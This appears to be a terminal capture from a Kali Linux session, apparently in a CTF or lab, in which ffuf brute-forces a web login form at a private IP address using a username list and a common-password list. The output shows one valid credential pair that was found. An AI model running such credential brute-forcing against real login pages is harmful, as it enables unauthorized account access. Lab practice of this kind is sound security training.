 ┌──(kali㉿cyberbun)-[~]
└─$ ffuf -w tmp_users.txt:W1,/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&pass
word=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.48.85/customers/login -fc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.48.85/customers/login
 :: Wordlist         : W1: /home/kali/tmp_users.txt
 :: Wordlist         : W2: /usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=W1&password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 55ms]
    * W1: steve
    * W2: thunder
:: Progress: [404/404] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::